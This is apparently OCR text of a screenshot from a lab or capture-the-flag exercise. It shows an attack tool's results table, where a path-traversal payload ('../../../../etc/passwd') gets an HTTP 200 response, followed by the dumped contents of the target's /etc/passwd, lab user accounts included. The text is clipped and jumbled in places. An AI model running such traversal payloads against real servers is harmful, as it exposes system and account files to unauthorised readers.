 Request Payload Stat... Respons... Error Timeout Length Co
51 ../../../../etc/passwd 200 2 4096
Request Response
Pretty Raw Hex Render
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sb
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd N
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nolog
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash